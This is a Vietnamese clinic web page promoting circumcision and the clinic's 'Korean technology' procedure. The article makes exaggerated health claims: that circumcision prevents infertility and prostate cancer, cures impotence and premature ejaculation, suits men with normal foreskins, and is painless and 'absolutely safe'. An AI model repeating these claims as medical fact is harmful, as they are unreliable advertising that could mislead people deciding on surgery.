

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benhviemtinhhoan.net/tai-sao-phai-cat-bao-quy-dau.html
body_size: 11277
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> Chia sẻ lý do nam giới tại sao phải cắt bao quy đầu </title>
	<meta name="keywords" content=" Tại sao phải cắt bao quy đầu "/>
	<meta name="news_keywords" content=" Tại sao phải cắt bao quy đầu " />
	<meta name="description" content=" Tại sao phải cắt bao quy đầu? – là câu hỏi của rất nhiều nam giới. Hiểu được bản chất và lợi ích của việc cắt bao quy đầu là cách giúp nam giới tránh được những rắc rối do các bệnh lý về bao quy đầu mang lại "/>
	<meta property="og:url" content=" https://benhviemtinhhoan.net/tai-sao-phai-cat-bao-quy-dau.html " />
	<meta property="og:title" content=" Chia sẻ lý do nam giới tại sao phải cắt bao quy đầu " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Tại sao phải cắt bao quy đầu? – là câu hỏi của rất nhiều nam giới. Hiểu được bản chất và lợi ích của việc cắt bao quy đầu là cách giúp nam giới tránh được những rắc rối do các bệnh lý về bao quy đầu mang lại " />
	<meta property="og:image" content=" https://benhviemtinhhoan.net/public/upload/news/1550221704.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<meta property="fb:admins" content="100021513137755"/>
	<meta property="fb:admins" content="816448125137002"/>
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="https://swt.chuabenhtri193.com/">
	<link rel="dns-prefetch" href="https://www.googletagmanager.com/">
	<link rel="dns-prefetch" href="https://fonts.googleapis.com/">
	<link rel="dns-prefetch" href="https://connect.facebook.net/">
	<link rel="dns-prefetch" href="https://www.googleadservices.com/">
	<link rel="dns-prefetch" href="https://www.google-analytics.com/">
	<meta name="google-site-verification" content="6H3bGA3QILMCfon2DLpa9yRi4bD1z5iB6N_OV8bJM7w" />
	<link rel="icon" href="https://benhviemtinhhoan.net/public/upload/siteOption/favicon/1515731801logo.png">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="https://benhviemtinhhoan.net/public/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://benhviemtinhhoan.net/public/bootstrap/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/slick/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/css/style.css">
	  <link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/css/news_detail.css">
	<link href="https://fonts.googleapis.com/css?family=Roboto:900,800,700,600,500,400,300,200" rel="stylesheet">
	<link rel="stylesheet" href="https://benhviemtinhhoan.net/public/font-awesome/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Oswald:700,600,500,400,300,200" rel="stylesheet">
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script src="https://benhviemtinhhoan.net/public/jquery/jquery-3.2.1.min.js"></script>
	<!-- Schema -->
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "MedicalClinic",
    "name": "Phòng khám chữa bệnh viêm tinh hoàn uy tín tại Hà Nội",
    "image": "https://benhviemtinhhoan.net/public/upload/siteOption/1515731801logo.png",
    "@id": "",
    "url": "benhviemtinhhoan.net",
    "telephone": "0243.9656.999",
    "priceRange": "200.000",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "193c1 Bà Triệu - Lê Đại Hành - Hai Bà Trưng - Hà Nội",
      "addressLocality": "Hà Nội",
      "postalCode": "100000",
       "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 21.009475927872288,
      "longitude": 105.8492510912826
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
	      "Monday",
	      "Tuesday",
	      "Wednesday",
	      "Thursday",
	      "Friday",
	      "Saturday",
	      "Sunday"
      ],
      "opens": "08:00",
      "closes": "20:00"
    },
    "sameAs": [
    "https://www.facebook.com/pkdakhoaqtcongdong193/",
    "benhviemtinhhoan.net"
    ]
	}</script>
	  <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Chia sẻ lý do nam giới tại sao phải cắt bao quy đầu",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.3",
      "bestRating": "5",
      "ratingCount": "570"
    }
  }</script>
  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Article",
    "headline": "Chia sẻ lý do nam giới tại sao phải cắt bao quy đầu",
    "image": "https://benhviemtinhhoan.net/public/upload/news/1550221704.jpg",
    "url": "https://benhviemtinhhoan.net/tai-sao-phai-cat-bao-quy-dau.html",
    "datePublished": "2019-02-15",
    "author": {
      "@type": "Person",
      "name": "Tiến sĩ - Bác sĩ CKII Trịnh Tùng"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Phòng khám chữa bệnh viêm tinh hoàn uy tín tại Hà Nội"
    },
    "description": "Tại sao phải cắt bao quy đầu? – là câu hỏi của rất nhiều nam giới. Hiểu được bản chất và lợi ích của việc cắt bao quy đầu là cách giúp nam giới tránh được những rắc rối do các bệnh lý về bao quy đầu mang lại"
  }</script>
  <ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a class="breadcrumbitem1" itemprop="item" href="/">
            <span itemprop="name">Trang chủ</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
        <meta itemprop="position" content="1" />
    </li>

    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a class="breadcrumbitem1" itemprop="item" href="/suc-khoe-nam-gioi.html">
            <span itemprop="name">Sức khỏe nam giới</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
        <meta itemprop="position" content="2" />
    </li>

    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a class="breadcrumbitem1" itemprop="item" href="/tai-sao-phai-cat-bao-quy-dau.html">
            <span itemprop="name">Chia sẻ l&yacute; do nam giới tại sao phải cắt bao quy đầu</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
        <meta itemprop="position" content="3" />
    </li>
  </ol>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120526473-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-120526473-1');
	</script>
	<!-- Global site tag (gtag.js) - AdWords: 795607561 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-795607561"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-795607561');
    </script>
    <script>
      gtag('event', 'page_view', {
        'send_to': 'AW-795607561',
        'user_id': 'replace with value'
      });
    </script>
</head>
<body>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
<link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/fnote/f_note.css">
	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img src="https://benhviemtinhhoan.net/public/images/bannertop-pc.jpg" alt="">
		</a>
	</div>
	<header>
	<div id="top_bar">
		<div class="container">
			<div id="top_icons">
				<a href="https://www.facebook.com/Ph%C3%B2ng-kh%C3%A1m-h%E1%BA%ADu-m%C3%B4n-tr%E1%BB%B1c-tr%C3%A0ng-H%C3%A0-N%E1%BB%99i-2014070675538408/"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/t0dyia?lang=vi"><i class="fa fa-twitter"></i></a>
				<a href="https://www.linkedin.com/in/ph%C3%B2ng-kh%C3%A1m-%C4%91a-khoa-b%C3%A0-tri%E1%BB%87u-46750b149/"><i class="fa fa-linkedin"></i></a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><i class="fa fa-youtube"></i></a>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div id="top_info">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div id="top_name">
						<div id="logo"><a href="https://benhviemtinhhoan.net"><img src="https://benhviemtinhhoan.net/public/upload/siteOption/1515731801logo.png" alt="Phòng khám đa khoa quốc tế Cộng Đồng"></a></div>
						<div id="site_name">
							<a href="https://benhviemtinhhoan.net"><img src="https://benhviemtinhhoan.net/public/frontend/images/site_name.png" alt="Slogan"></a>
						</div>
						<div class="clear"></div>
					</div>
				</div>
				<div class="col-md-9">
					<div id="menu">
						<ul>
							<li><a href="https://benhviemtinhhoan.net"><i class="fa fa-home"></i></a></li>
							<li><a href="https://benhviemtinhhoan.net/gioi-thieu.html">Giới thiệu</a></li>
							<li><a href="https://benhviemtinhhoan.net/viem-tinh-hoan.html">Viêm tinh hoàn</a></li>
							<li><a href="https://benhviemtinhhoan.net/dieu-tri.html">Điều trị</a></li>
							<li><a href="https://benhviemtinhhoan.net/cam-nang.html">Cẩm nang</a></li>
							<li><a href="https://benhviemtinhhoan.net/chia-se.html">Chia sẻ</a></li>
							<li><a href="https://benhviemtinhhoan.net/hoi-dap">Hỏi đáp</a></li>
							<!-- <li><a href="https://benhviemtinhhoan.net/chan-doan.html">Chẩn đoán</a></li> -->
						</ul>
					</div>
					<div id="top_phone"><a rel="nofollow" href="tel:0243.96.56.999"><img src="https://benhviemtinhhoan.net/public/frontend/images/menu-btn.png" alt="Điện thoại tư vấn"></a></div>
				</div>
			</div>
		</div>
	</div>
	<div id="banner">
		<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"> <img src="https://benhviemtinhhoan.net/public/images/pc-slider-1.jpg" alt="Ưu đãi Phòng khám đa khoa quốc tế Cộng Đồng"> </a>
	</div>
</header>
	
<main>
  <section id="news_detail">
    <div class="container">
      <div class="row">
        <div class="col-md-8">
          <div id="nd_main">
            <div id="breadcrumb">
              <a href="https://benhviemtinhhoan.net/">Trang chủ</a> <i class="fa fa-angle-right"></i> <a href="https://benhviemtinhhoan.net/suc-khoe-nam-gioi.html">Sức khỏe nam giới</a> <i class="fa fa-angle-right"></i> <a href="https://benhviemtinhhoan.net/tai-sao-phai-cat-bao-quy-dau.html">Chia sẻ lý do nam giới tại sao phải cắt bao quy đầu</a>
            </div>
          </div>
          <div id="nd_content">
            <h1>Chia sẻ lý do nam giới tại sao phải cắt bao quy đầu</h1>
            <div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
              <div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:86%;background: #e74c3c;top:0px;left: 0px;"></div>
              <div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://benhviemtinhhoan.net/public/images/star.png"></div>
            </div>
            <div class="clear"></div>
            <div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.3</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">570</strong> lượt bình chọn</div>
            <div class="clear" style="height: 1px; background: #069B9E;margin:15px 0px;"></div>

            <div class="clear" style="height: 0px; background: #069B9E;margin:15px 0px;"></div>
            <div id="content">
              <p>Tại sao phải cắt bao quy đầu? – là câu hỏi của rất nhiều nam giới. Hiểu được bản chất và lợi ích của việc cắt bao quy đầu là cách giúp nam giới tránh được những rắc rối do các bệnh lý về bao quy đầu mang lại, đồng thời đảm bảo chức năng sinh lý của đàn ông, nâng cao chất lượng đời sống tình dục và sức khỏe sinh sản. Dưới đây là chia sẻ của các chuyên gia Nam học về vấn đề này, mọi người hãy cùng theo dõi bài viết.</p>

<h3><strong>Cắt bao quy đầu là gì?</strong></h3>

<p>Cắt bao quy đầu là thủ thuật mà các bác sĩ áp dụng để nhằm cắt bỏ phần da thừa của quy đầu dương vật. Đây được coi là biện pháp mang lại nhiều lợi ích cho nam giới bị dài, hẹp hoặc nghẹt bao quy đầu.</p>

<p>Tại các cơ sở y tế chuyên khoa, thủ thuật cắt bao quy đầu được tiến hành rất cẩn thận, an toàn và thường không gây biến chứng, thời gian thực hiện cũng khá nhanh và thông thường thì bệnh nhân chỉ cần nằm nghỉ một vài tiếng đồng hồ, sau đó có thể về nhà và chăm sóc vết thương theo hướng dẫn của bác sĩ, do đó cũng không cần nằm viện lâu dài nên cũng tiết kiệm được chi phí điều trị.</p>

<p>Cắt bao quy đầu theo phương pháp truyền thống: Người bệnh sẽ được bác sĩ gây tê dương vật, dùng dao phẫu thuật đã khử trùng rồi cắt bỏ phần da thừa của bao quy đầu, giúp dương vật trở lại trạng thái bình thường, đồng thời tránh được những viêm nhiễm không đáng có.</p>

<p>Tuy nhiên, cắt bao quy đầu bằng phương phương pháp truyền thống sẽ có nhiều hạn chế như: Gây đau đớn, vết thương lớn, có thể để lại sẹo, thời gian phục hồi lâu và có thể viêm nhiễm sau tiểu phẫu…</p>

<p>Cắt bao quy đầu bằng cách đốt điện hoặc tia lazer: Sử dụng nhiệt năng tác động trực tiếp vào vùng da bao ngoài quy đầu. Nhờ đó, các liên kết tế bào bị phá vỡ và phần da bị cắt ra ngoài một cách nhanh chóng, dứt khoát.</p>

<p style="text-align: center;"><img alt="Cắt bao quy đầu" src="/public/uploads/images/cac-truong-hop-cat-bao-quy-dau.jpg" /></p>

<p>Phần tiểu phẫu được khoanh vùng giới hạn, không bị xâm lấn ra ngoài nên tính thẩm mỹ của bộ phận sinh dục được đảm bảo.</p>

<p>Khắc phục những hạn chế của các phương pháp cắt bao quy đầu truyền thống, kĩ thuật cắt bao quy đầu bằng công nghệ Hàn Quốc ra đời đã được các bác sĩ Việt Nam áp dụng thành công và được nhiều nam giới lựa chọn, đánh giá cao.</p>

<p>Phương pháp cắt bao quy đầu bằng công nghệ Hàn Quốc đang được xem là một trong những phương pháp tiên tiến nhất hiện nay vì ít gây đau đớn, không chảy máu, tránh được tình trạng viêm nhiễm, thời gian hồi phục nhanh, không cần nằm viện và tuyệt đối an toàn.</p>

<h2><strong>Tại sao con trai phải cắt bao quy đầu</strong></h2>

<p>Bao quy đầu là phần da bao quanh đầu dương vật của nam giới. Trong trường hợp bao quy đầu bị dài, hẹp, dính, nghẹt…tại sao phải cắt bao quy đầu. Theo các chuyên gia nam học tại Phòng khám Đa khoa Quốc tế Cộng Đồng, cắt bao quy đầu giúp nam giới hạn chế được các bệnh viêm nhiễm bao quy đầu, việc vệ sinh dương vật cũng được dễ dàng hơn, giảm nguy cơ vô sinh hiếm muộn và ung thư dương vật, đồng thời nâng cao chất lượng đời sống tình dục phái mạnh.</p>

<p>Ngược lại, khi gặp các bệnh lý về bao quy đầu như dài, hẹp, nghẹt, dính bao quy đầu…nếu không được can thiệp và điều trị kịp thời sẽ dẫn đến những biến chứng vô cùng nguy hiểm cho sức khỏe và khả năng sinh sản của đàn ông.</p>

<p>Tại sao phải cắt bao quy đầu – Các lý do sau đây sẽ giúp nam giới có cái nhìn toàn diện hơn về vấn đề này:</p>

<ul>
	<li>Vệ sinh khó khăn: Thông thường, khi bị dài, hẹp hoặc nghẹt bao quy đầu, nam giới phải dùng tay lộn da quy đầu mới vệ sinh được vào phía bên trong. Thậm chí, một số trường hợp hẹp bao quy đầu không thể tuột được lớp da ra khiến nước tiểu và cặn bẩn ứ đọng ở quy đầu, không thể vệ sinh sạch sẽ được.</li>
	<li>Bao quy đầu luôn phủ kín hoặc bó chặt đầu dương vật. Trường hợp bị hẹp bao quy đầu sẽ cản trở quá trình phát triển bình thường của “cậu nhỏ”, khiến nó ngắn và nhỏ hơn so với kích thước bình thường.</li>
	<li>Gây nên các bệnh viêm nhiễm: Nước tiểu, chất bẩn, tế bào chết tồn tại lâu ngày ở đầu dương vật sẽ hình thành bựa sinh dục. Đây là môi trường lí tưởng cho vi khuẩn xâm nhập gây nên các bệnh viêm nhiễm như viêm bao quy đầu, viêm niệu đạo, viêm tinh hoàn, viêm tuyến tiền liệt, …</li>
	<li>Tăng nguy cơ vô sinh, ung thư dương vật: Tình trạng viêm nhiễm kéo dài, nếu không có biện pháp điều trị và can thiệp sớm sẽ dẫn đến hoại tử và ung thư dương vật. Đây là một trong những nguyên nhân chính gây vô sinh ở nam giới.</li>
	<li>Suy giảm chất lượng đời sống tình dục: Nam giới mắc các bệnh lý về bao quy đầu (dài, hẹp bao quy đầu) thường phải đối mặt với các vấn đề liệt dương, đau khi cương dương, xuất tinh sớm, rối loạn cương dương,…điều này gây ảnh hưởng nghiêm trọng đến tâm sinh lý phái mạnh, chức năng sinh lý, khả năng sinh sản và đe dọa đến hạnh phúc gia đình.</li>
</ul>

<p style="text-align: center;"><img alt="Tại sao phải cắt bao quy đầu" src="/public/uploads/images/tai-sao-phai-cat-bao-quy-dau(1).jpg" /></p>

<h3><strong>Lợi ích của việc cắt bao quy đầu</strong></h3>

<p>Không chỉ đối với nam giới mắc chứng hẹp, dài bao quy đầu, với những người có bao quy đầu bình thường vẫn nên cắt bao quy đầu vì những lợi ích sau:</p>

<ul>
	<li>Giúp dương vật phát triển một các bình thường</li>
	<li>Cắt bao quy đầu giúp việc vệ sinh bộ phận sinh dục dễ dàng hơn. Tiểu phẫu cắt bao quy đầu giúp nam giới dễ dàng vệ sinh và loại bỏ hết vi khuẩn, cặn bẩn tích tụ ở đầu dương vật.</li>
	<li>Giúp nam giới tránh được các bệnh viêm nhiễm bao quy đầu, viêm đường tiết niệu.</li>
	<li>Việc vệ sinh dễ dàng giúp cơ quan sinh dục luôn trong trạng thái khô thoáng, sạch sẽ, hạn chế cơ hội thâm nhập của vi khuẩn, virus và kí sinh trùng tại vùng kín…giúp nam giới phòng tránh được các bệnh viêm nhiễm cơ quan sinh dục do bao quy đầu gây nên.</li>
	<li>Giúp nam giới nâng cao chất lượng đời sống tình dục, tăng khoái cảm cho bản thân và bạn đời, kéo dài thời gian quan hệ.</li>
	<li>Cắt bao quy đầu giúp nam giới giải quyết được tình trạng xuất tinh sớm, rối loạn cương dương do bao quy đầu dài hoặc hẹp gây nên.</li>
</ul>

<p>Các bệnh lý thường gặp ở bao quy đầu như dài, hẹp, nghẹt, dính bao quy đầu…nếu không được điều trị sớm sẽ gây ra hậu quả khó lường cho nam giới. Viêm bao quy đầu, viêm niệu đạo, viên tuyến tiền liệt, viêm tinh hoàn, hoại tử dương vật, ung thư dương vật, vô sinh…là những biến chứng nguy hiểm mà bệnh về bao quy đầu gây ra. Tuy nhiên, nếu bao quy đầu được can thiệp sớm, không những khắc phục được nguy cơ mắc bệnh, hạn chế khả năng biến chứng mà còn nâng cao chất lượng cuộc sống cho nam giới</p>

<ul>
	<li>- Giảm nguy cơ nhiễm trùng đường tiết niệu.</li>
	<li>- Giảm khả năng bị bệnh ung thư tuyến tiền liệt.</li>
	<li>- Giảm nguy cơ mắc một số bệnh lây truyền qua đường tình dục ở nam giới.</li>
	<li>- Phòng ngừa ung thư dương vật và giảm nguy cơ ung thư cổ tử cung ở các bạn tình nữ.</li>
	<li>- Giảm nguy cơ vô sinh</li>
	<li>- Phòng ngừa viêm quy đầu và bao quy đầu</li>
	<li>- Phòng ngừa chứng hẹp bao quy đầu</li>
	<li>- Giúp vệ sinh dương vật dễ dàng và đơn giản hơn nhiều.</li>
</ul>

<p>Vậy, tại sao phải cắt bao quy đầu, có nên cắt bao quy đầu không, có lẽ nam giới đã tìm được cho mình câu trả lời.</p>

<h3><strong>Phương pháp cắt bao quy đầu công nghệ Hàn Quốc tại Phòng khám Đa khoa Quốc tế Cộng Đồng</strong></h3>

<p>Hiện nay có rất nhiều phương pháp khắc phục tình trạng dài, hẹp, nghẹt bao quy đầu trong đó phổ biến nhất là biện pháp can thiệp ngoại khoa để cắt bao quy đầu. Nhưng, phương pháp cắt bao quy đầu nào không đau dường như là sự quan tâm của rất nhiều nam giới.</p>

<p>Cùng với sự phát triển của y học hiện đại và thủ thuật cắt bao quy đầu công nghệ Hàn Quốc thì việc cắt bao quy đầu càng trở nên đơn giản, nhanh chóng và an toàn hơn. Khắc phục những hạn chế của phương pháp cắt bao quy đầu truyền thống, kỹ thuật cắt bao quy đầu bằng công nghệ Hàn Quốc ra đời đã được các bác sĩ Việt Nam áp dụng thành công và được nhiều nam giới lựa chọn, đánh giá cao.</p>

<p>Kỹ thuật xâm lấn tối thiểu bằng công nghệ Hàn Quốc đã và đang được triển khai áp dụng tại Phòng khám Đa khoa Quốc tế Cộng Đồng.</p>

<ul>
	<li>Phòng khám là đơn vị y tế tư nhân được Sở Y tế Hà Nội cấp phép hoạt động công khai theo tiêu chuẩn phòng khám quốc tế.</li>
	<li>Đội ngũ y bác sĩ tại phòng khám là những người có trình độ chuyên môn cao, từng công tác tại bệnh viện lớn đầu ngành trong cả nước, có nhiều năm kinh nghiệm trong việc khám và điều trị các bệnh lý nam khoa trong đó có bệnh dài bao quy đầu giả.</li>
	<li>Hệ thống cơ sở vật chất, trang thiết bị y tế tại phòng khám luôn được cập nhật, đổi mới và đầu tư đồng bộ nhằm đáp ứng nhu cầu khám chữa bệnh ngày càng cao của đông đảo người dân thủ đô.</li>
	<li>Tại phòng khám, các bác sĩ sẽ áp dụng kỹ thuật xâm lấn tối thiểu công nghệ Hàn Quốc để điều trị dài bao quy đầu giả cho nam giới.</li>
	<li>Nguyên lý kỹ thuật của phương pháp cắt bao quy đầu bằng kỹ thuật xâm lấn tối thiểu theo công nghệ Hàn Quốc là: Sử dụng chỉ khâu cơ học tiên tiến nhất, phản ứng chỉ khâu ở vết thương xác xuất rất nhỏ, vết thương nhanh lành, đẹp tự nhiên, sau thủ thuật chỉ khâu sẽ tự tiêu, không cần cắt chỉ, giữ dương vật có trạng thái như ban đầu.</li>
</ul>

<p>Sử dụng cách khâu liên tiếp hoặc khâu gián đoạn, tạo thẩm mĩ cho vết mổ hơn. Phương pháp này dựa trên theo đặc tính vật lý của từng bệnh nhân, căn cứ theo đường kính, chiều dài của dương vật mà tiến hành quét 3 chiều, đo, chọn lọc và loại bỏ bao quy đầu dư thừa để sau phẫu thuật có hiệu quả như mong muốn, tập trung vào tính thẩm mỹ và chức năng sinh sản của nam giới được khỏe mạnh toàn diện.</p>

<p>Trên cơ sở sử dụng phương pháp xâm lấn tối thiểu cắt bao quy đầu công nghệ Hàn Quốc, các bác sĩ còn có thể tiến hành chỉnh hình dây hãm dương vật, nâng cao cảm giác khi quan hệ, tránh được những biến chứng không đáng có do phương pháp truyền thống để lại như: Viêm nhiễm sau phẫu thuật, vết thương lâu liền, khó hồi phục, gây liệt dương, xuất tinh sớm. Đây là hiệu quả điều trị mà chưa phương pháp nào đạt tới được.</p>

<p>Ưu điểm của phương pháp cắt bao quy đầu công nghệ Hàn Quốc là:</p>

<ul>
	<li>Không để lại sẹo, tăng cường chức năng sinh lý bằng việc bảo toàn các tế bào thần kinh cảm giác tập trung ở đầu dương vật</li>
	<li>Không đau, không chảy máu, vết thương nhanh hồi phục, thời gian thực hiện nhanh, an toàn, không cần nằm viện, người bệnh có thể đi lại bình thường.</li>
	<li>Tăng cường chức năng dẫn truyền thần kinh của bao quy đầu bị bọc bên trong, giúp kéo dài thời gian quan hệ, cải thiện tình trạng liệt dương, xuất tinh sớm, nâng cao chất lượng đời sống tình dục.</li>
	<li>Xâm lấn tối thiểu, can thiệp bao quy đầu công nghệ Hàn Quốc còn có tác dụng trong việc phòng và điều trị các trường hợp quy đầu bị dính ở bên trong trong thời gian dài, dây thần kinh cảm giác quá mẫn cảm, xuất tinh sớm do quy đầu cọ sát với cơ quan sinh dục của nữ giới, liệt dương, quan hệ đau do dài bao quy đầu giả gây ra.</li>
</ul>

<p style="text-align: center;"><img alt="Địa chỉ cắt bao quy đầu uy tín tại hà Nội" src="/public/uploads/images/doi-ngu-y-bac-si-giau-kinh-nghiem.png" /></p>

<p>Thủ thuật xâm lấn tối thiểu cắt bao quy đầu của Hàn Quốc đều được các chuyên gia phẫu thuật uy tín tại phòng khám Đa khoa Quốc tế Cộng Đồng trực tiếp tiến hành trong phòng vô trùng, không bị nhiễm trùng sau thủ thuật nên người bệnh hoàn toàn có thể yên tâm và tin tưởng.</p>

<p>Với việc áp dụng các phương pháp hiện đại vào điều trị bệnh về bao quy đầu nói riêng và các bệnh nam khoa nói chung, Phòng khám Đa khoa Quốc tế Cộng Đồng đã giúp hàng ngàn người bệnh thoát khỏi bệnh nam khoa dễ dàng, giúp nam giới lấy lại phong độ và sự tự tin vốn có!</p>

<p>Bên cạnh những thế mạnh vượt trội nêu trên, phòng khám Đa khoa Quốc tế Cộng Đồng có đội ngũ đội ngũ nhân viên y tế nhiệt tình, luôn tận tâm chăm sóc và tư vấn cho người bệnh, thủ tục nhanh gọn không phải chờ đợi lâu.</p>

<p>Mọi chi phí khám bệnh tại phòng khám luôn được niêm yết công khai theo quy định của Bộ Y tế và &nbsp;được chia sẻ trực tiếp với người bệnh trước khi điều trị.</p>

<p>Nếu gặp phải các vấn đề về bao quy đầu như dài, hẹp, dính bao quy đầu, nam giới hãy chủ động đến các cơ sở y tế chuyên khoa nam học để được khám và điều trị sớm.</p>

<p>Trên đây là những thông tin về vấn đề <strong>tại sao phải cắt bao quy đầu.</strong> Hi vọng nam giới sẽ trang bị được cho mình những kiến thức cơ bản về bệnh dài bao quy đầu và có thể lựa chọn được cho mình địa chỉ khám nam khoa an toàn và hiệu quả khi cần.</p>

<p>Nếu còn có thắc mắc gì về vấn đề <strong>tại sao phải cắt bao quy đầu</strong> hay các bệnh lý về nam khoa, hãy nhấp chuột chọn [Tư Vấn Trực Tuyến] các chuyên gia y tế của phòng khám sẽ tư vấn, giải đáp cụ thể hoặc điện thoại tới số 0243 9656 999 để đặt lịch hẹn khám miễn phí và hưởng nhiều ưu đãi của Phòng khám Đa khoa Quốc tế Cộng Đồng.</p>

            </div>
                      </div>
          <div id="nd_similar">
            <div id="nds_title">Bài viết liên quan</div>
            <div id="nds_list">
                            <a href="https://benhviemtinhhoan.net/cach-lam-to-duong-vat.html"><i class="fa fa-caret-right"></i>Tiết lộ cách làm to dương vật đạt hiệu quả tốt nhất</a>
                            <a href="https://benhviemtinhhoan.net/tinh-trung-co-mau-hong.html"><i class="fa fa-caret-right"></i>Tinh trùng có màu hồng dấu hiệu nguy hiểm không thể bỏ qua</a>
                            <a href="https://benhviemtinhhoan.net/tinh-trung-co-mau-gi.html"><i class="fa fa-caret-right"></i>Cách nhận biết tinh trùng có màu gì là bình thường</a>
                            <a href="https://benhviemtinhhoan.net/duong-vat-bi-chay-mu.html"><i class="fa fa-caret-right"></i>Dương vật bị chảy mủ là dấu hiệu của bệnh gì?</a>
                            <a href="https://benhviemtinhhoan.net/chay-mau-duong-vat.html"><i class="fa fa-caret-right"></i>Chảy máu dương vật và những điều cần biết</a>
                            <a href="https://benhviemtinhhoan.net/cach-ve-sinh-sau-khi-cat-bao-quy-dau.html"><i class="fa fa-caret-right"></i>Cách vệ sinh sau khi cắt bao quy đầu như thế nào là đúng cách?</a>
                          </div>
          </div>
          <div id="comments">
            <div id="nds_title" style="margin-bottom: 12px;">Để lại bình luận</div>
            <div class="d_contact">
              <input type="hidden" class="d-fullname" value="SEO"/>
              <textarea name="comment" class="form-control d-content" placeholder="Nội dung"></textarea>
              <input type="text" name="name" class="form-control" placeholder="Họ và tên" value="">
              <input type="text" name="phone" class="form-control d-phone" placeholder="Số điện thoại" required value="">
              <button class="d-send"><i class="fa fa-circle-play"></i> Gửi ngay</button>
            </div>
          </div>
          <div class="clear"></div>
          <div id="list_comment">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      </div>
        </div>
        <div class="col-md-4">
          <link rel="stylesheet" type="text/css" href="https://benhviemtinhhoan.net/public/frontend/css/right.css">

<div id="sidebar">
	<div id="sb_news">
		<div class="sb_title">
			<i class="fa fa-file-text-o"></i> Tin mới nhất
		</div>
		<div class="sbn_items">
									<div class="sbn_focus">
				<div class="sbnf_img"><a href="https://benhviemtinhhoan.net/cach-lam-to-duong-vat.html"><img src="https://benhviemtinhhoan.net/public/upload/news/thumb/21550911586.jpg" alt="Tiết lộ cách làm to dương vật đạt hiệu quả tốt nhất"></a></div>
				<div class="sbnf_title"><h3><a href="https://benhviemtinhhoan.net/cach-lam-to-duong-vat.html">Tiết lộ cách làm to dương vật đạt hiệu quả tốt nhất</a></h3></div>
				<div class="sbnf_des">Cách làm to dương vật an toàn và hiệu quả là vấn đề được rất nhiều nam giới quan tâm....</div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://benhviemtinhhoan.net/tinh-trung-co-mau-hong.html">Tinh trùng có màu hồng dấu hiệu nguy hiểm không thể bỏ qua</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://benhviemtinhhoan.net/tinh-trung-co-mau-gi.html">Cách nhận biết tinh trùng có màu gì là bình thường</a></h3></div>
			</div>
